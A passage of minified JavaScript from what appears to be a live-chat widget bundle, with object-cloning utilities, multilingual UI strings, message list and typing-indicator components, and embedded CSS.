e&&Ln(t,ke(t),e)};var Pu=function(e,t){return e&&Ln(t,$i(t),e)};var Du=function(e,t){return Ln(e,Dr(e),t)},Ru=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)Or(t,Dr(e)),e=yu(e);return t}:Lr;var Fu=function(e,t){return Ln(e,Ru(e),t)};var Uu=function(e){return Br(e,$i,Ru)},zu=Object.prototype.hasOwnProperty;var Hu=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&zu.call(e,"index")&&(n.index=e.index,n.input=e.input),n};var Gu=function(e,t){return t=t?_u(e.buffer):e.buffer,new e.constructor(t,e.byteOffset,e.byteLength)},Wu=/\w*$/;var Vu=function(e){var t=new e.constructor(e.source,Wu.exec(e));return t.lastIndex=e.lastIndex,t},Ko=t?t.prototype:void 0,qu=Ko?Ko.valueOf:void 0;var Zu=function(e){return qu?Object(qu.call(e)):{}};var Xu=function(e,t,n){var r=e.constructor;switch(t){case"[object ArrayBuffer]":return _u(e);case"[object Boolean]":case"[object Date]":return new r(+e);case"[object DataView]":return Gu(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return pu(e,n);case"[object Map]":return new r;case"[object Number]":case"[object String]":return new r(e);case"[object RegExp]":return Vu(e);case"[object Set]":return new r;case"[object Symbol]":return Zu(e)}};function Yu(e){return a(e)&&"[object Map]"==Jr(e)}var $o=se&&se.isMap,Qu=$o?ve($o):Yu;function Ku(e){return a(e)&&"[object Set]"==Jr(e)}var zr=se&&se.isSet,$u=zr?ve(zr):Ku,Ju="[object Arguments]",el="[object Function]",tl="[object Object]",E={};E[Ju]=E["[object Array]"]=E["[object ArrayBuffer]"]=E["[object DataView]"]=E["[object Boolean]"]=E["[object Date]"]=E["[object Float32Array]"]=E["[object Float64Array]"]=E["[object Int8Array]"]=E["[object Int16Array]"]=E["[object Int32Array]"]=E["[object Map]"]=E["[object Number]"]=E[tl]=E["[object RegExp]"]=E["[object Set]"]=E["[object String]"]=E["[object Symbol]"]=E["[object Uint8Array]"]=E["[object Uint8ClampedArray]"]=E["[object Uint16Array]"]=E["[object Uint32Array]"]=!0,E["[object Error]"]=E[el]=E["[object WeakMap]"]=!1;var nl=function n(r,o,i,e,t,a){var s,u=1&o,l=2&o,c=4&o;if(void 0===(s=i?t?i(r,e,t,a):i(r):s)){if(!m(r))return r;if(e=p(r)){if(s=Hu(r),!u)return hu(r,s)}else{var f=Jr(r),d=f==el||"[object GeneratorFunction]"==f;if(de(r))return du(r,u);if(f==tl||f==Ju||d&&!t){if(s=l||d?{}:bu(r),!u)return l?Fu(r,Pu(s,r)):Du(r,Nu(s,r))}else{if(!E[f])return t?r:{};s=Xu(r,f,u)}}if(d=(a=a||new yr).get(r))return d;a.set(r,s),$u(r)?r.forEach(function(e){s.add(n(e,o,i,e,r,a))}):Qu(r)&&r.forEach(function(e,t){s.set(t,n(e,o,i,t,r,a))});var t=c?l?Uu:Rr:l?keysIn:ke,_=e?void 0:t(r);X(_||r,function(e,t){_&&(e=r[t=e]),jn(s,t,n(e,o,i,t,r,a))})}return s};var rl=function(e,t){return t.length<2?e:Eo(e,Go(t,0,-1))};var ol=function(e,t){return t=To(t,e),null==(e=rl(e,t))||delete e[Co(Wt(t))]};function il(e){return Eu(e)?void 0:e}function al(e){return(null==e?0:e.length)?ws(e,1):[]}var sl=function(e){return mn(on(e,void 0,al),e+"")}(function(t,e){var n={};if(null!=t)for(var r=!1,o=(e=Qt(e,function(e){return e=To(e,t),r=r||1<e.length,e}),Ln(t,Uu(t),n),r&&(n=nl(n,7,il)),e.length);o--;)ol(n,e[o]);return n}),ul={compose_message_placeholder:"Написать сообщение...",compose_search_placeholder:"Поиск в Tenor",delivery_status_sending:"Отправляется...",delivery_status_sent:"Отправлено",delivery_status_read:"Прочитано",delivery_status_error:"Ошибка",powered_by:"Работает на",new_messages:"Новые сообщения",Conversation:"Беседа","New conversation":"Новая беседа","Close conversation":"Завершить беседу","Drag and drop files here":"Перенесите сюда файл","Sending error":"Ошибка отправки","Try again":"Попробуйте снова",picture_size_limit_error:"Размер изображения превышает 8 МБ",video_size_limit_error:"Размер видео превышает 25 МБ",document_size_limit_error:"Размер документа превышает 25 МБ","Couldn't load GIFs":"Не удалось загрузить GIF","No connection":"Нет соединения","Try again (gifs)":"Попробовать снова","No GIFs found":"GIF не найдены","Try different text":"Попробуйте ввести другой текст","GIF not found":"GIF не найдена"},ll={compose_message_placeholder:"Write a message...",compose_search_placeholder:"Search Tenor",delivery_status_sending:"Sending...",delivery_status_sent:"Sent",delivery_status_read:"Read",delivery_status_error:"Error",powered_by:"Powered by",new_messages:"New messages",Conversation:"Conversation","New conversation":"New conversation","Close conversation":"Close conversation","Drag and drop files here":"Drag and drop files here","Sending error":"Sending error","Try again":"Try again",picture_size_limit_error:"Picture size exceeds 8 MB",video_size_limit_error:"Video size exceeds 25 MB",document_size_limit_error:"Document size exceeds 25 MB","Couldn't load GIFs":"Couldn't load GIFs","No connection":"No connection","Try again (gifs)":"Try again","No GIFs found":"No GIFs found","Try different text":"Try different text","GIF not found":"GIF not found"},cl={compose_message_placeholder:"Escribir un mensaje...",compose_search_placeholder:"Buscar Tenor",delivery_status_sending:"Envío...",delivery_status_sent:"Enviado",delivery_status_read:"Leer",delivery_status_error:"Error",powered_by:"Desarrollado por",new_messages:"Mensajes nuevos",Conversation:"Conversación","New conversation":"Nueva conversación","Close conversation":"Conversación privada","Drag and drop files here":"Arrastra y suelta los archivos aquí","Sending error":"Error de envío","Try again":"Intenta nuevamente",picture_size_limit_error:"El tamaños del foto excede los 8 MB",video_size_limit_error:"El tamaños del video excede los 25 MB",document_size_limit_error:"El tamaños del documento excede los 25 MB","Couldn't load GIFs":"No es posible cargar los GIFs","No connection":"Sin conexión","Try again (gifs)":"Inténtalo de nuevo","No GIFs found":"GIFs no encontrados","Try different text":"Prueba con otro texto","GIF not found":"GIF no encontrado"},fl={compose_message_placeholder:"Escreva uma mensagem ...",compose_search_placeholder:"Buscar Tenor",delivery_status_sending:"Enviando...",delivery_status_sent:"Enviado",delivery_status_read:"Ler",delivery_status_error:"Erro",powered_by:"Distribuído por",new_messages:"Novas mensagens",Conversation:"Conversa","New conversation":"Nova conversação","Close conversation":"Fechar conversa","Drag and drop files here":"Arraste e solte arquivos aqui","Sending error":"Erro de envio","Try again":"Tente novamente",picture_size_limit_error:"Tamanho do foto excede 8 MB",video_size_limit_error:"Tamanho do vídeo excede 25 MB",document_size_limit_error:"Tamanho do documento excede 25 MB","Couldn't load GIFs":"Não foi possível carregar os GIFs","No connection":"Sem conexão","Try again (gifs)":"Tente novamente","No GIFs found":"GIFs não encontrados","Try different text":"Tente com outro texto","GIF not found":"GIF não encontrado"},dl={compose_message_placeholder:"Tulis pesan...",compose_search_placeholder:"Cari Tenor",delivery_status_sending:"Mengirim...",delivery_status_sent:"Terkirim",delivery_status_read:"Terbaca",delivery_status_error:"Kesalahan",powered_by:"Didukung oleh",new_messages:"Pesan baru","New conversation":"Percakapan baru","Close conversation":"Tutup percakapan","Drag and drop files here":"Seret dan jatuhkan file di sini","Sending error":"Kesalahan pengiriman","Try again":"Coba lagi",picture_size_limit_error:"Ukuran gambar melebihi 8 MB",video_size_limit_error:"Ukuran video melebihi 25 MB",document_size_limit_error:"Ukuran dokumen melebihi 25 MB","Couldn't load GIFs":"Tidak dapat memuat GIF","No connection":"Tidak ada koneksi","Try again (gifs)":"Coba lagi","No GIFs found":"Tidak ada GIF yang ditemukan","Try different text":"Coba teks berbeda","GIF not found":"GIF tidak ditemukan"},_l={compose_message_placeholder:"Bir mesaj yazın...",compose_search_placeholder:"Tenor Ara",delivery_status_sending:"Gönderiliyor...",delivery_status_sent:"Gönderildi",delivery_status_read:"Oku",delivery_status_error:"Hata",powered_by:"Tarafından desteklenmektedir",new_messages:"Yeni mesajlar","New conversation":"Yeni görüşme","Close conversation":"Görüşmeyi kapat","Drag and drop files here":"Dosyaları buraya sürükleyip bırakın","Sending error":"Gönderme hatası","Try again":"Tekrar deneyin",picture_size_limit_error:"Görüntü boyutu 8 MB'ı aşıyor",video_size_limit_error:"Video boyutu 25 MB'ı aşıyor",document_size_limit_error:"Belge boyutu 25 MB'ı aşıyor","Couldn't load GIFs":"GIF'ler yüklenemedi","No connection":"Bağlantı yok","Try again (gifs)":"Tekrar deneyin","No GIFs found":"GIF bulunamadı","Try different text":"Farklı bir metin deneyin","GIF not found":"GIF bulunamadı"},pl=function(){return(S("AMO_LIVECHAT_USER_LOCALE")||{}).extends||S("AMO_LIVECHAT_LOCALE")},hl=function(){var e=S("AMO_LIVECHAT_USER_LOCALE")||{};return{date:e.date_format||"",time:e.time_format||""}};function R(e){var t=S("AMO_LIVECHAT_USER_LOCALE"),n={};switch(pl()){case"ru":n=ul;break;case"es":n=cl;break;case"pt":n=fl;break;case"id":n=dl;break;case"tr":n=_l;break;default:n=ll}return(n=m(t)&&!Po(t)?h({},n,sl(t,["extends","date_format","time_format"])):n)[e]||e}function gl(e){return e=e.author,j("div",{className:M.author},j(vi,{url:e.avatar,name:e.name,className:M.author_avatar}),j("div",{className:M.author_name},e.name))}function vl(e){function t(){a(r.id)}var n;void 0===(w=e.prevMessage)&&(w={});void 0===(x=e.nextMessage)&&(x={});var r=e.curMessage,o=e.isLastMessage,i=e.newMessageDelimiterId,a=e.tryToSendAgain,e=Mu(),s=D(e,"message",{}),u=r.id,l=r.is_out,c=r.delivery_status,f=r.text,d=r.created_at,_=r.keyboard,p=r.type,h=r.author,g=(d=d,m=!Po(m=w)&&new Date(m.created_at),d=new Date(d),g=new Date,g=d.getFullYear()===g.getFullYear()&&d.getDate()===g.getDate(),v=hl(),y=v.date||"dd.MM",b=v.time||"HH:mm",m&&g&&m.getHours()===d.getHours()?"":(g||(!v.date&&m&&m.getFullYear()!==d.getFullYear()&&(y+=".yyyy"),b=y+" "+b),us(d,b))),v=u&&i===u,m=en(An,p),y=en(Sn,p),d=!l&&_,b=!ga(w.author,h),i=h&&!h.is_bot&&h.avatar&&h.name&&b&&xn(),u="gif"===Ei(r),p=0===c,w=-1===c,b=x.delivery_status!==r.delivery_status,x=l?S("AMO_LIVECHAT_OUTGOING_BUBBLE_COLOR")||"":s.incoming_background,T=l?s.outgoing_color:s.incoming_color,C=s.border_radius,E=s.font,A=s.padding,s=s.background_mask;return j("div",{className:P(((n={})[M.message_wrapper]=!0,n[M.message_wrapper_outgoing]=l,n[M.message_wrapper_date]=g,n[M.message_wrapper_date_delimiter]=v,n[M.message_wrapper_not_sent]=(p||w)&&!u,n[M.message_wrapper_gif_not_sent]=p&&u,n[M.message_wrapper_gif_error]=w&&u,n))},v&&j("div",{className:M.delimiter},R("new_messages")),g&&j("div",{className:M.date,style:{font:e.system_font,color:e.system_color}},g),i&&j(gl,{author:h}),j("div",{className:P(((n={})[M.message]=!0,n[M.message_outgoing]=l,n[M.message_stretched]=y,n[M.message_type_gif]=u,n[M.message_without_mask]=!s,n[M.message_not_sent]=(p||w)&&!u,n[M.message_gif_error]=w&&u,n[M.close_light]=l&&x&&!aa(ta(x)),n)),style:{background:x||"",color:T,borderRadius:C,padding:A}},f&&j("div",{className:M.text,style:{font:E},dangerouslySetInnerHTML:{__html:(v=ha(f),Ho(v||"",yl,function(e){return"<a href="+e+' target="_blank" rel="noreferer noopener">'+e+"</a>"}))}}),m&&j(Si,{message:r}),d&&j(cu,{keyboard:_,isLastMessage:o})),l&&(b||o)&&va(c)&&j("div",{className:M.delivery_status,style:{position:e.system_font?"static":void 0,font:e.system_font,color:e.system_color}},function(e){switch(e){case 0:return R("delivery_status_sending");case 1:return R("delivery_status_sent");case 3:return R("delivery_status_read");case-1:return j("div",{className:M.error_notice},j(ls,{className:M.error_icon}),j("div",null,j("span",null,R("Sending error"),".")," ",j("span",{className:M.try_again_btn,onClick:t},R("Try again"))));default:return null}}(c)))}function ml(e){var t=e.bottom,n=e.theme,r=e.mainError;return j("div",{className:wl,style:{bottom:t}},function(){switch(!0){case Boolean(r):return j("div",{className:Tl},j(ls,{className:Cl}),r);case S("AMO_LIVECHAT_IS_COPYRIGHT_VISIBLE"):return j("span",{className:xl,style:{color:n.system_color}},R("powered_by")," ",j("a",{href:function(){switch(pl()){case"pt":return kt()+"/br/";case"es":return kt()+"/es/";case"id":return kt()+"/id/";case"tr":return kt()+"/tr/";default:return kt()}}(),target:"_blank",rel:"noopener noreferrer"},S("AMO_BRAND_NAME")));default:return null}}())}var M={message_wrapper:"styles_message_wrapper__3GZur",message_wrapper_outgoing:"styles_message_wrapper_outgoing__7UtSi",delimiter:"styles_delimiter__Zza9w",message_wrapper_date_delimiter:"styles_message_wrapper_date_delimiter__1vXc8",message_wrapper_date:"styles_message_wrapper_date__3tHj4",date:"styles_date__1m0j8",message:"styles_message__2NxOH",message_stretched:"styles_message_stretched__2YPcD",message_outgoing:"styles_message_outgoing__3Iu4e",message_without_mask:"styles_message_without_mask__3KQWm",message_type_gif:"styles_message_type_gif__2gtz9",message_not_sent:"styles_message_not_sent__2-JzA",message_wrapper_gif_not_sent:"styles_message_wrapper_gif_not_sent__10txJ",message_wrapper_gif_error:"styles_message_wrapper_gif_error__nHpvd",message_gif_error:"styles_message_gif_error__1c0Ic",delivery_status:"styles_delivery_status__2Ckp_",author_name:"styles_author_name__2kJQG",text:"styles_text__2dASC",close_light:"styles_close_light__1q7y8",error_notice:"styles_error_notice__1BjW3",error_icon:"styles_error_icon__1dQb9",try_again_btn:"styles_try_again_btn__KVRm3",author:"styles_author__2oSsP",author_avatar:"styles_author_avatar__1YnoQ"},yl=(u(".styles_message_wrapper__3GZur {\n  position: relative;\n  display: flex;\n  flex-direction: column;\n  padding-top: 4px;\n}\n.styles_message_wrapper_outgoing__7UtSi {\n  padding-top: 3px; /* Из-за отсутствия тени, отступ кажется больше */\n}\n\n.styles_message_wrapper__3GZur:not(.styles_message_wrapper_outgoing__7UtSi) + .styles_message_wrapper__3GZur:not(.styles_message_wrapper_outgoing__7UtSi) .styles_delimiter__Zza9w {\n  padding-top: 12px;\n}\n.styles_message_wrapper_date_delimiter__1vXc8,\n.styles_message_wrapper_date__3tHj4 {\n  padding-top: 10px !important;\n}\n\n.styles_delimiter__Zza9w {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n\n  white-space: nowrap;\n  margin: 0 -13px 9px;\n  padding: 0 14px;\n  font-size: 12px;\n  line-height: 16px;\n  color: #B1B8BA;\n}\n.styles_delimiter__Zza9w::before {\n  margin-right: 14px;\n}\n.styles_delimiter__Zza9w::after {\n  margin-left: 14px;\n}\n.styles_delimiter__Zza9w::before,\n.styles_delimiter__Zza9w::after {\n  content: '';\n  width: 100%;\n  height: 2px;\n  background: #B1B8BA;\n  opacity: 0.3;\n  margin-top: 1px;\n}\n.styles_message_wrapper__3GZur:not(.styles_message_wrapper_outgoing__7UtSi) +\n.styles_message_wrapper__3GZur:not(.styles_message_wrapper_outgoing__7UtSi)\n  .styles_delimiter__Zza9w {\n  margin-top: 3px;\n}\n\n.styles_date__1m0j8 {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  font-size: 12px;\n  line-height: 12px;\n  color: #B1B8BA;\n  -webkit-user-select: text;\n     -moz-user-select: text;\n          user-select: text;\n  margin-bottom: 8px;\n}\n\n.styles_message__2NxOH {\n  position: relative;\n  display: inline-flex;\n  flex-direction: column;\n  padding: 10px 11px;\n  background: #FDFBFB;\n  border-radius: 10px;\n  font-size: 14px;\n  line-height: 18px;\n  max-width: 67.17%;\n}\n.styles_message__2NxOH:after {\n  content: '';\n  display: block;\n  position: absolute;\n  width: 100%;\n  height: 100%;\n  border-radius: 10px;\n  background: rgba(0, 0, 0, 0.12);\n  left: 0;\n  bottom: -1px;\n  z-index: -1;\n}\n.styles_message_stretched__2YPcD {\n  width: 67.17%;\n}\n.styles_message__2NxOH:not(.styles_message_outgoing__3Iu4e) {\n  margin-right: auto;\n} \n.styles_message_outgoing__3Iu4e {\n  margin-left: auto;\n  background: linear-gradient(90deg, #425FF5 1.6%, #3082FE 124.66%), #F3F3F3;\n  color: #fff;\n}\n.styles_message_outgoing__3Iu4e:after {\n  background: none;\n}\n\n.styles_message_without_mask__3KQWm:after {\n  content: unset;\n}\n\n.styles_message_type_gif__2gtz9 {\n  width: 150px;\n  height: 150px;\n  padding: 0;\n\n  background: none;\n  border-radius: 0;\n}\n\n.styles_message_not_sent__2-JzA {\n  margin-right: 20px;\n  opacity: 0.4;\n}\n\n.styles_message_wrapper_gif_not_sent__10txJ {\n  display: none;\n}\n\n.styles_message_wrapper_gif_error__nHpvd {\n  margin-right: 20px;\n}\n\n.styles_message_gif_error__1c0Ic {\n  display: block;\n  opacity: 0.4;\n}\n\n.styles_message_not_sent__2-JzA + .styles_delivery_status__2Ckp_ {\n  margin-right: 20px;\n}\n\n.styles_author_name__2kJQG {\n  color: #8F9A9D;\n}\n\n.styles_text__2dASC {\n  -webkit-user-select: text;\n     -moz-user-select: text;\n          user-select: text;\n  line-height: 18px;\n  white-space: pre-wrap;\n  word-break: break-word;\n}\n.styles_text__2dASC a {\n  color: #313942;\n}\n.styles_message_outgoing__3Iu4e .styles_text__2dASC a {\n  color: #fff;\n}\n\n.styles_close_light__1q7y8 {\n  color: #313942;\n}\n\n.styles_delivery_status__2Ckp_ {\n  display: flex;\n  justify-content: flex-end;\n  font-size: 12px;\n  line-height: 12px;\n  color: #B1B8BA;\n  padding-top: 3px;\n}\n\n.styles_error_notice__1BjW3 {\n  display: flex;\n  align-items: center;\n  color: #F92C2C;\n}\n\n.styles_error_icon__1dQb9 {\n  margin-right: 4px;\n}\n\n.styles_try_again_btn__KVRm3 {\n  text-decoration: underline;\n  cursor: pointer;\n}\n\n.styles_author__2oSsP {\n  display: flex;\n  align-items: center;\n  margin: 8px 0 4px 4px;\n}\n.styles_message_wrapper_outgoing__7UtSi + .styles_message_wrapper__3GZur:not(.styles_message_wrapper_outgoing__7UtSi) .styles_author__2oSsP {\n  margin-top: 0;\n}\n.styles_author_avatar__1YnoQ {\n  height: 24px;\n  width: 24px;\n  overflow: hidden;\n  -o-object-fit: cover;\n     object-fit: cover;\n  border-radius: 50%;\n}\n.styles_author_name__2kJQG {\n  margin-left: 5px;\n  margin-top: 6px;\n  color: #B1B8BA;\n  font-size: 12px;\n  line-height: 14px;\n}\n"),/(?:https?:)?\/\/(?:[\w-]+\.)+[\w#-./@~]*(?:\?(?:[\w!#$%&,-.;=]+)?)?/gi),bl=xt(["newMessageDelimiterId"])(function(e){return j(vl,e)}),wl="styles_footer__2sTqH",xl="styles_copyright__25N_x",Tl="styles_main_error__f1AOn",Cl="styles_main_error_icon__2Q21T";u(".styles_footer__2sTqH {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  position: absolute;\n  bottom: 26px;\n  left: 0;\n  z-index: 0;\n  width: 100%;\n  font-size: 12px;\n  line-height: 14px;\n}\n\n.styles_copyright__25N_x {\n  color: #B1B8BA;\n  white-space: pre;\n}\n.styles_copyright__25N_x a {\n  text-decoration: none;\n  color: #3C6CF9;\n}\n\n.styles_main_error__f1AOn {\n  display: flex;\n  align-items: center;\n  color: #F92C2C;\n}\n\n.styles_main_error_icon__2Q21T {\n  margin-right: 4px;\n}\n");function El(e){return j("svg",Object.assign({},{width:"132",height:"58",viewBox:"0 0 132 58",xmlns:"http://www.w3.org/2000/svg"},e),j("g",{fill:"currentColor"},j("circle",{cx:"25",cy:"30",r:"13"}),j("circle",{cx:"65",cy:"30",r:"13"}),j("circle",{cx:"105",cy:"30",r:"13"})))}function Al(e){var t,e=(e=void 0===(e=e.prevMessage)?{}:e).is_out;return j("div",{className:P(kl,((t={})[Ml]=e=void 0===e?!1:e,t[Il]=xn()&&e,t))},j("div",{className:Sl},j("div",{className:Ol},j(El,{className:Bl}))))}var Sl="styles_typing__MXCb5",kl="styles_typing_wrapper__d22Ne",Ml="styles_typing_wrapper_after_outcoming__2bZeR",Il="styles_typing_wrapper_with_author__3C8up",Ol="styles_icon_container__KZ1ng",Bl="styles_animated_dots__1h8AP",jl=(u(".styles_typing__MXCb5 {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  height: 35px;\n  width: 42px;\n\n  background: #fdfbfb;\n  border-radius: 8px;\n}\n\n.styles_typing_wrapper__d22Ne {\n  padding: 4px 0 0 0;\n}\n\n.styles_typing_wrapper_after_outcoming__2bZeR .styles_typing_wrapper_with_author__3C8up {\n  padding: 10px 0 0 0;\n}\n\n.styles_typing_wrapper_after_outcoming__2bZeR {\n  padding: 18px 0 0 0;\n}\n\n.styles_icon_container__KZ1ng {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  height: 19px;\n  width: 18px;\n}\n\n.styles_animated_dots__1h8AP {\n  width: 20px;\n  height: 10px;\n}\n\n.styles_animated_dots__1h8AP g {\n  fill: #363b44;\n}\n\n.styles_animated_dots__1h8AP g > * {\n  animation: styles_load__2zPTc 1s infinite;\n}\n\n.styles_animated_dots__1h8AP g circle:nth-child(1) {\n  animation-delay: 0s;\n}\n\n.styles_animated_dots__1h8AP g circle:nth-child(2) {\n  animation-delay: 0.2s;\n}\n\n.styles_animated_dots__1h8AP g circle:nth-child(3) {\n  animation-delay: 0.4s;\n}\n\n@keyframes styles_load__2zPTc {\n  0% {\n    opacity: 1;\n  }\n  50% {\n    opacity: 0.7;\n  }\n  100% {\n    opacity: 0.4;\n  }\n}\n\n@media (min-width: 768px) {\n  .styles_typing_wrapper_after_outcoming__2bZeR {\n    padding: 19px 0 0 0;\n  }\n}\n"),"styles_messages__MlKbB"),Ll="styles_messages_border__D4TM2",Nl="styles_messages_custom_bg__37cwb",Pl="styles_messages_custom_bg_image__3gibe",Dl="styles_messages_inner__3riuD",Rl=(u('\n.styles_messages__MlKbB {\n  height: 100%;\n  width: 100%;\n  overflow-y: scroll;\n  overflow-x: hidden;\n}\n.styles_messages__MlKbB:before {\n  content: "";\n  position: absolute;\n  top: 0;\n  right: 0;\n  bottom: 0;\n  left: 0;\n  z-index: -1;\n  background-color: #F1F2F8;\n  background-image: url(\'/src/svg/background-mask.svg\');\n  background-repeat: repeat;\n}\n.styles_messages__MlKbB::-webkit-scrollbar {\n  width: 0px;\n  background: transparent;\n}\n.styles_messages_border__D4TM2:before {\n  content: "";\n  border: 1px solid #CDCED2;\n  border-top: 0;\n  border-bottom-right-radius: 13px;\n  border-bottom-left-radius: 13px;\n}\n.styles_messages_custom_bg__37cwb:before {\n  background-image: none;\n  background-color: inherit;\n  border-color: transparent;\n}\n\n.styles_messages_custom_bg_image__3gibe:before {\n  background-image: inherit;\n  background-color: inherit;\n  border-color: transparent;\n}\n\n.styles_messages_inner__3riuD {\n  position: relative;\n  z-index: 1;\n  min-height: 100%;\n  padding: 0 14px 116px;\n}\n'),function(t){function e(e){t.call(this,e),this.state={width:"100%"},this.lastDiff=0,this.restoreScrollTop=this.restoreScrollTop.bind(this),this.checkIsStickToBottom=this.checkIsStickToBottom.bind(this),this.updateWidth=this.updateWidth.bind(this),this.tryToSendAgain=this.tryToSendAgain.bind(this)}return t&&(e.__proto__=t),((e.prototype=Object.create(t&&t.prototype)).constructor=e).prototype.componentDidMount=function(){this.messages&&(this.messages.scrollTop=this.messages.scrollHeight,this.updateWidth()),this.initSteady(),window.addEventListener("resize",this.updateWidth)},e.prototype.getSnapshotBeforeUpdate=function(){this.scrollHeight=this.messages.scrollHeight,this.maxScrollTop=this.scrollHeight-this.messages.offsetHeight,this.scrollTop=this.messages.scrollTop},e.prototype.componentDidUpdate=function(e){var t=this,e=e.isSteadyEnabled,n=this.props,r=n.readLastMessage,o=n.composeHeight,i=n.isSteadyEnabled;r(),this.lastDiff=this.messages.scrollHeight-this.scrollHeight-o,this.checkIsStickToBottom()&&(this.messages.scrollTop=this.messages.scrollHeight),e!==i&&(i?setTimeout(function(){t.toggleSteady(i)}):this.toggleSteady(i))},e.prototype.componentWillUnmount=function(){window.removeEventListener("resize",this.updateWidth),this.toggleSteady(!1)},e.prototype.updateWidth=function(){var e,t;this.messages&&(e=window.screen.width<=450?window.screen.width:window.innerWidth,t=this.messages.offsetWidth-this.messages.clientWidth,this.setState({width:e+t}))},e.prototype.initSteady=function(){var n=this;this.steadyTop=new la({scrollElement:this.messages,conditions:{top:0},handler:function(e,t){n.props.getPastMessages().then(function(){n.restoreScrollTop("up"),t()})}}),this.steadyBottom=new la({scrollElement:this.messages,conditions:{bottom:0},handler:function(e,t){n.props.unsetNewMessageDelimiter(),n.props.getNewMessages().then(function(){n.restoreScrollTop(),t()})}})},e.prototype.toggleSteady=function(e){e?this.resumeSteady():this.stopSteady()},e.prototype.stopSteady=function(){this.steadyTop.stop(),this.steadyBottom.stop()},e.prototype.resumeSteady=function(){this.steadyTop.resume(),this.steadyBottom.resume()},e.prototype.restoreScrollTop=function(e){0<this.lastDiff&&!this.checkIsStickToBottom()&&(e="up"===e?this.lastDiff:-this.lastDiff,this.messages.scrollTop=this.messages.scrollTop+e,this.lastDiff=0)},e.prototype.checkIsStickToBottom=function(){return this.scrollTop+10>this.maxScrollTop},e.prototype.tryToSendAgain=function(e){this.props.tryToSendAgain(e)},e.prototype.getTypingStatus=function(){var e=this.props,t=e.isMultiDialogsEnabled,n=e.selectedConversationInfo,n=n=void 0===n?{}:n,r=n.id,n=n.is_closed,o=e.conversations,i=e.userTypingTimerId,e=e.agentTypingTimerId;return t?!(!r||n)&&(t=v(o,function(e){return e.id===r}),n=Boolean(t.userTypingId),Boolean(t.agentTypingId)||n):i||e},e.prototype.render=function(){var r=this,e=this.props,t=e.messages,n=e.theme,o=e.isMobile,i=e.selectorOpenState,a=e.conversations,s=e.selectedConversationInfo,s=s=void 0===s?{}:s,u=s.id,s=s.is_closed,l=e.isMultiDialogsEnabled,e=e.mainError,c=this.state.width,f="widget"===S("AMO_LIVECHAT_MODE"),d=Math.max(D(n,"compose.height",0),29),d=29<d?d-16:"",_=i!==Cn,i=i===En,p=Ks({messages:t,conversationId:u,isMultiDialogsEnabled:l,conversations:a});return j("div",{ref:function(e){r.messages=e},className:P(((t={})[jl]=!0,t[Ll]=f&&!o,t[Nl]=Boolean(n.background)&&!n.background_image,t[Pl]=n.background_image,t)),style:{width:c,marginBottom:_&&!o||s?0:38,overflow:_&&!o?"hidden":void 0,backgroundColor:n.background,backgroundImage:n.background_image},onClick:function(){return document.activeElement.blur()}},j("div",{className:Dl,style:{padding:n.messages_scroller.padding}},!i&&Ro(p,function(e,t){var n;return(n=void 0===(n=e.text)?"":n).endsWith(au)?null:j(bl,{prevMessage:p[t-1],nextMessage:p[t+1],curMessage:e,isLastMessage:p.length===t+1,tryToSendAgain:r.tryToSendAgain})}),this.getTypingStatus()&&j(Al,{prevMessage:Wt(p)}),j(ml,{bottom:d,theme:n,mainError:e})))},e}(x)),Fl=xt(["messages","device","selectorOpenState","selectedConversationInfo","isSteadyEnabled","isMultiDialogsEnabled","conversations","mainError","userTypingTimerId","agentTypingTimerId"],Qo)(function(e){var t=e.messages,n=e.device,r=e.composeHeight,o=e.selectorOpenState,i=e.getNewMessages,a=e.getPastMessages,s=e.readLastMessage,u=e.tryToSendAgain,l=e.theme,c=e.unsetNewMessageDelimiter,f=e.selectedConversationInfo,d=e.isSteadyEnabled,_=e.isMultiDialogsEnabled,p=e.conversations,h=e.mainError,g=e.userTypingTimerId,e=e.agentTypingTimerId;return j(Rl,{composeHeight:r,messages:t,isMobile:"mobile"===n,selectorOpenState:o,getNewMessages:i,getPastMessages:a,readLastMessage:s,tryToSendAgain:u,theme:l,selectedConversationInfo:f,unsetNewMessageDelimiter:c,isSteadyEnabled:d,isMultiDialogsEnabled:_,conversations:p,mainError:h,userTypingTimerId:g,agentTypingTimerId:e})}),Ul=K(function(e,t){var c="function"==typeof Map?new Map:function(){var n=[],r=[];return{has:function(e){return-1<n.indexOf(e)},get:function(e){return r[n.indexOf(e)]},set:function(e,t){-1===n.indexOf(e)&&(n.push(e),r.push(t))},delete:function(e){e=n.indexOf(e);-1<e&&(n.splice(e,1),r.splice(e,1))}}}(),f=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){f=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}function n(r){var n,o,i,e,a,t;function s(e){var t=r.style.width;r.style.width="0px",r.offsetWidth,r.style.width=t,r.style.overflowY=e}function u(){var e,t;0!==r.scrollHeight&&(e=function(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}(r),t=document.documentElement&&document.documentElement.scrollTop,r.style.height="",r.style.height=r.scrollHeight+n+"px",o=r.clientWidth,e.forEach(function(e){e.node.scrollTop=e.scrollTop}),t)&&(document.documentElement.scrollTop=t)}function l(){u();var 